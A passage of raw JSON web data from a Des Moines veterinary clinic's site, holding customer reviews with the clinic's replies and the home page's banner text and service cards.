Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765990565000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":514860066,"rdate":1765982371000},{"reviewId":"5189245515422311765","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Cassidy","lastName":"Mullins","nickName":"Cassidy Mullins","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422311765/2eb45b2111e1452aac276c173e912992.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":400758515},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Dec 13, 2025","response":"Thank you for sharing your five-star rating with us. We appreciate your trust in our veterinary care.","responseDate":"Dec 15, 2025 02:37 PM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5189245515422311765","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765831025000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":400758515,"rdate":1765662412000},{"reviewId":"5174266665420822329","rating":5,"comments":"It was so nice… I came an hour early by mistake but the staff got me in right away anyway.","title":null,"reviewer":{"firstName":"terri","lastName":"gordish","nickName":"terri gordish","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420822329/4d9f90e93f9e4404a6ffb9e1a1bdefe5.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":395043070},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Dec 12, 2025","response":"We deeply appreciate your positive feedback and glad that we were able to get you taken care of right away. Thank you for sharing your experience with us.","responseDate":"Dec 04, 2025 04:57 PM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5174266665420822329","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764889040000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":395043070,"rdate":1765553018000},{"reviewId":"4920753225395587420","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Wayne","lastName":"Gregersen","nickName":"Wayne Gregersen","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocKA6cAK0xfS0vRc7g7T95cfWCTb0Kh4F9W2PWuO62A6vFNFNQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":470719352},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Dec 04, 2025","response":"Hi Wayne!\nThank you so much for your 5 star review! We truly appreciate it!\nSincerely,\nThe Ingersoll Animal Hospital Team","responseDate":"Jul 28, 2025 09:05 AM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4920753225395587420","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1753711525000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":null,"enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":470719352,"rdate":1764894513000},{"reviewId":"4043638845308626554","rating":5,"comments":"Excellent care when Indy ingested unknown foreign material. Nancy Grandquist Fields","title":null,"reviewer":{"firstName":"Kim Ahern","lastName":"Fields","nickName":"Kim Ahern Fields","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocIurJE8myX6slUj6oQ7n7uXGUTXducj32cqs7Zb8zlXc0tYhQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":339882728},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Dec 02, 2025","response":"Hi Kim! Thank you so much for your 5 star rating. We truly appreciate it! Sincerely, the Ingersoll Animal Hospital team","responseDate":"Apr 15, 2024 08:39 AM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4043638845308626554","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1713188392000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":339882728,"rdate":1764710785000},{"reviewId":"5166201545420019927","rating":5,"comments":"Wonderful, patient, caring, and professional veterinarians. They made thoughtful recommendations, explained all my options, explained the costs, and provided the care our cat needed. Perfect experience.","title":null,"reviewer":{"firstName":"Steve","lastName":"Ziegenfuss","nickName":"Steve Ziegenfuss","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420019927/1c3f5bbb1e0c426ab9bdee37f40e2bf9.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":416003242},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Nov 28, 2025","response":"Thank you for your review, Steve. We're glad to hear about your positive experience at Ingersoll Animal Hospital.","responseDate":"Dec 04, 2025 04:58 PM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5166201545420019927","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764889089000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":416003242,"rdate":1764353101000},{"reviewId":"5163852985419786939","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Mr","lastName":"Patterson","nickName":"Mr Patterson","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419786939/d669b3b04e8d4b0d8e3983f720af7083.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Nov 25, 2025","response":"We're overjoyed to receive your 5-star rating! Thank you for choosing Ingersoll Animal Hospital.","responseDate":"Dec 04, 2025 04:58 PM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5163852985419786939","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764889098000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1764113680000},{"reviewId":"5163451375419747296","rating":5,"comments":"Groomer is amazing!","title":null,"reviewer":{"firstName":"Joy","lastName":"Anderson","nickName":"Joy Anderson","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419747296/6552c1fb806f499783db5455af2bf7b2.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":366259083},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Nov 24, 2025","response":"Kryssa is indeed the best! Thank you for your kind words.","responseDate":"Dec 04, 2025 04:59 PM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5163451375419747296","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764889141000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/886644/reviews/original/wxh21sed3f/1764098201731.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/886644/reviews/600x600/p8mxmafnn7/1764098201921.jpeg"}],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":366259083,"rdate":1764007477000},{"reviewId":"4714474895375056877","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Kate","lastName":"Reelitz","nickName":"Kate Reelitz","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocKOcAx6jiMh2_EDhAkQkCzRNnKLeIUgcyg_azcntTKPHwRv_Q=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Nov 23, 2025","response":"We're overjoyed to hear about your positive experience at Ingersoll Animal Hospital. Thank you for your feedback!","responseDate":"Apr 07, 2025 10:26 AM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4714474895375056877","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1744039595000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":null,"enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":null,"rdate":1763945044000},{"reviewId":"4915486575395064269","rating":5,"comments":"Recently moved to Des Moines from the East Coast. I did a Google search and found Ingersoll Veterinary Hospital. I must say I was pleasantly surprised how professional and caring the staff was and my search for a Vet for my Yorkie Teddy ended on my first visit. I am confident I have a good partner with IVA to care for Teddy’s care in Des Moines.","title":null,"reviewer":{"firstName":"Frank","lastName":"Altese","nickName":"Frank Altese","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjV4xb9On0BaGg5db3KnHjrAlidEOKmWZs18r24UwG9mJsfwRSYK=s120-c-rp-mo-ba2-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":470715713},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Nov 20, 2025","response":"Thank you for your kind words.  Everybody at Ingersoll Animal Hospital is excited to care for Teddy.  We are very glad that you didn't have to look far or go through other clinics before reaching us.   We're looking forward to seeing you and Teddy again for all your future visits.","responseDate":"Jul 23, 2025 10:57 AM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4915486575395064269","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1753286224000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":470715713,"rdate":1763677487000},{"reviewId":"4352767925339009479","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Bruce","lastName":"Gillaspie","nickName":"Bruce Gillaspie","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjX4oQzmVFQueHVDuB-bWoPdog9Pj0RcEzyFoosjpPBaB81bRjGD6A=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":350202174},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Nov 20, 2025","response":"Hi Bruce! Thank you so much for your 5 star rating. We truly appreciate it! Sincerely, Ingersoll Animal Hospital team","responseDate":"Nov 04, 2024 08:49 AM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4352767925339009479","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1730731797000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":null,"enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":350202174,"rdate":1763674876000},{"reviewId":"5152710665418677450","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Nicole","lastName":"Lockett","nickName":"Nicole Lockett","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418677450/8c747b1b7a4141ae9ed9142479e601de.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":506494902},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Nov 20, 2025","response":"Thank you for your feedback. We appreciate your support!","responseDate":"Nov 25, 2025 08:50 AM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5152710665418677450","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764082209000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":506494902,"rdate":1763666378000},{"reviewId":"5148047515418213329","rating":5,"comments":"They are extremely caring and take the best care of my cats!","title":null,"reviewer":{"firstName":"Anjanette","lastName":"Hayek","nickName":"Anjanette Hayek","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418213329/1dc9c8f36fb8464cb8c09d337a1587c8.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":359225484},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Nov 18, 2025","response":"We're privileged to have provided excellent care for your cats. Thank you immensely for your kind words.","responseDate":"Nov 25, 2025 08:47 AM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5148047515418213329","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764082045000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":359225484,"rdate":1763502070000},{"reviewId":"5145783255417988185","rating":5,"comments":"Love Ingersoll Animal Hospital! They are all so good to my anxious dog.","title":null,"reviewer":{"firstName":"Anna","lastName":"Earhart","nickName":"Anna Earhart","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417988185/3434ea392a364fee9f5ba3af58d42064.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":342740334},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Nov 17, 2025","response":"We're honored to hear that you love Ingersoll Animal Hospital! Thank you for sharing your experience with us.","responseDate":"Nov 25, 2025 08:46 AM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5145783255417988185","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764081984000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":342740334,"rdate":1763409214000},{"reviewId":"3580478735264731571","rating":5,"comments":"Liked that that I could get all services, exams and grooming all in one visit. Staff is always friendly and thorough.","title":null,"reviewer":{"firstName":"Nina","lastName":"Garza","nickName":"Nina Garza","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjUGVtI5RmfuyExv8KsSBGTqkKVzDGFwlVKB1N9pqilVAoJrCIem=s120-c-rp-mo-ba2-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":350489000},"reviewUrl":"https://www.google.com/maps/place/Ingersoll+Animal+Hospital/@41.5862898,-93.6582656,15z/data=!4m5!3m4!1s0x0:0xff2551368abc6aea!8m2!3d41.5862191!4d-93.658265","sourceType":"Google","reviewDate":"Nov 16, 2025","response":"Thank you so much for taking the time to leave us a review! We're thrilled to hear that you had a positive experience at Ingersoll Animal Hospital. Our team works hard to provide comprehensive services, including exams and grooming, all in one convenient visit.\n\nThank you for choosing Ingersoll Animal Hospital!! \n","responseDate":"Sep 06, 2023 08:46 AM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3580478735264731571","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1694007981000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":350489000,"rdate":1763312073000},{"reviewId":"5140163970417427234","rating":0,"comments":"I got my sweet girl Wanda in same day when her shelter wouldn’t refill her Trazadone and she was having some anxiety on day 8 after adoption. The entire team was incredibly sweet with her \u0026 patient with her nervous energy. We will be back!","title":null,"reviewer":{"firstName":"Nicole","lastName":"Schrader","nickName":"Nicole Schrader","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417427234/edeb78b761a44e92ad9c158fcb6af8a1.jpeg","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":505696549},"reviewUrl":"https://www.facebook.com/ingersollanimal/reviews/","sourceType":"Facebook","reviewDate":"Nov 15, 2025","response":"Thank you for your wonderful feedback! We're glad we could help Wanda with her anxiety. Looking forward to seeing you both again!","responseDate":"Dec 04, 2025 04:59 PM","featured":0,"businessId":"164426959923098","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5140163970417427234","businessName":"1444 - Ingersoll Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764889163000,"extraParams":null,"recommended":1,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":505696549,"rdate":1763246988000}]}],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4Qwj9zLSX4617IxWV9WcV7"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Veterinarian in Des Moines, IA.","metaDescription":"Ingersoll Animal Hospital provides outstanding veterinary care, such as dentistry, laser therapy, and surgery, to the cats and dogs in Des Moines, IA.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7jvBt35BVPjRhSXU2H5BHB"},"name":"PROMO BANNER - Ingersoll Animal Hospital 1444 - Home Location Info","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4Qwj9zLSX4617IxWV9WcV7"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#5575B5","colorBackground":"#5575b5","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Ingersoll Animal Hospital","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Serving Des Moines, IA in veterinary care since 1979.","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"At Ingersoll Animal Hospital, the quality and compassionate care of your pet is our number one priority–we accept nothing less than the very best. We are proud to serve the local animal community and provide unmatched quality of care. ","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Ingersoll Animal Hospital 1444 - Sandy Yellow ","background":{"__typename":"OverrideBackground","backgroundId":"#F1D18D","colorBackground":"#f1d18d","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3DgtOs2HDS5nsKK1nHf2oZ"},"name":"5-CARD CATEGORY BLADE - Ingersoll Animal Hospital 1444 - Homepage Services","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"JbftzkeKDXDN3gbvPk9t4"},"cardName":"Wellness Care","targetUrl":"/services/wellness-preventive-care","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"yLTkoWbGvFpWlMmOqSdMo"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - Wellness Care - Dog with Tongue Out","title":null,"altText":"Dog with Tongue Out","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - Wellness Care - Dog with Tongue Out","url":"https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png","size":261089,"width":320,"height":469,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"3jChzJTodX5jVt9NAkuPLq"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"3ExNLRqmNYG8f8az9Chxcp"},"name":"IMAGE CONTAINER - MASTER - LINEART - NEEDLE {color - wide}","title":null,"altText":"Black and white line art of a needle","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Needle","url":"https://images.ctfassets.net/rt5zmd3ipxai/3NfQoiNXiVGdSQpIMlnS0o/14f1121fbba5dd18920b4aabf5fab90c/NVA-LineArt-Needle.svg","size":954,"width":272,"height":409,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"GVJHE83LArVR8dgBoWUg1"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - CAT","title":null,"altText":"A light gray cat sitting on a window ledge looking outside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Cat (5)","url":"https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg","size":1602583,"width":3024,"height":4032,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"4jH9bRxJCSL3NTqKFBglSq"},"cardName":"Spay \u0026 Neuter","targetUrl":"/services/spay-neuter","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"19UL4cywZgpShJRt3LhJH3"},"name":"IMAGE CONTAINER - MASTER - LINEART - CAT - FACE {color}","title":null,"altText":"Black and white line art illustration of a cat face","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Cat-Face","url":"https://images.ctfassets.net/rt5zmd3ipxai/1zVSLbmRNv2T54HWNONmJb/3f5d9166c5a5987080fd1421ccbaabb6/NVA-LineArt-Cat-Face.svg","size":1960,"width":362,"height":358,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"52inDS2GmZ8P1X1uyduP5E"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - CAT","title":null,"altText":" cat on chair","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Cat-chair","url":"https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg","size":2405397,"width":3577,"height":5365,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"3rAopdjayK4Savj2rnzPy6"},"cardName":"Surgery","targetUrl":"/services/#surgery-services","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"RbVz46rMNasE8pl2k0nln"},"name":"IMAGE CONTAINER - Ingersoll Animal Hospital 1444 - Golden Retriever","title":null,"altText":" Golden Retriever","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Golden Retriever","url":"https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg","size":6050215,"width":3456,"height":5184,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"wBwV9ILIYnLlZcs1e25Cq"},"cardName":"Dentistry","targetUrl":"/services/dentistry","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5zqY2FoN1GBD9a0qhCpJj2"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - CLINIC - DENTAL - Dog Licking Blue Toothbrush","title":null,"altText":"Dog Licking Blue Toothbrush","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - CLINIC - DENTAL - Dog Licking Blue Toothbrush","url":"https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg","size":66521,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"dataAnalyticsValue":"Other","label":"View all Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [View all Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7xMCWyKPpISkghk9mnBRp7"},"name":"60-40 PANEL - Ingersoll Animal Hospital 1444 - AAHA","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4Qwj9zLSX4617IxWV9WcV7"}}]}},"variation":"Variation-A","headline":"Caring For Pets","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Small","bottomPadding":"Default","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"At Ingersoll Animal Hospital, a Des Moines veterinarian clinic, we are animal lovers through and through! This is why we can’t help treating your pet as if they were our very own little guy or gal… greeting them warmly, wrapping them in a warm blanket when chilly, and always rubbing their belly and talking to them 